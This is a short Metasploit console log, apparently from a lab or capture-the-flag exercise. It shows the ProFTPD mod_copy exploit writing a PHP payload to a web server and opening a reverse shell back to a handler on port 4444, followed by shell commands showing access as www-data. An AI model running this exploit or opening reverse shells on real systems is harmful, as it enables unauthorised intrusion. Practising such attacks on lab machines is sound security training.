 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.112:80 - 192.168.56.112:21 - Connected to FTP server
[*] 192.168.56.112:80 - 192.168.56.112:21 - Sending copy commands to FTP server
[*] 192.168.56.112:80 - Executing PHP payload /zGYyZ.php
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.112:57498) at 2019-08-02 22:43:58 +0530
ls
ossec
zGYyZ.php
whoami
www-data